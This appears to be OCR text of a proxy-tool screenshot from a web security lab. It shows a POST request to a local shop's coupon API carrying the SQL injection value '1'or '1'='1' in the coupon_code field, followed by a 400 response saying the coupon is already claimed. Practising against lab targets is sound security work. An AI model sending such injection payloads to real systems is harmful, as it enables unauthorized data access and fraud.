 Request
Hex JSON Web Token \n
1 POST /workshop/api/shop/apply_coupon HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8888/shop
8 Content-Type: application/json
9 Authorization: Bearer
10 Content-Length: 45
11 Origin: http://localhost:8888
12 Connection: close
13 Cookie: _ga=GA1.1.1281219620.1661414575 ; Pycharm-f08ec34d=
a2ec237e-ca5a-4b67-9846-93b8b09a791f
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 {
"coupon_code":"1'or '1'='1",
19 "amount":1
20 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: openresty/1.17.8.2
3 Date: Mon, 10 Jul 2023 12:40:09 GMT
4 Content-Type: application/json
5 Connection: close
6 Allow: POST, OPTIONS
7 Vary: Origin, Cookie
8 Access-Control-Allow-Origin: *
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 97
11
12 {
"message":
"TRAC075 Coupon code is already claimed by you!! Ple
ase try with another coupon code"
}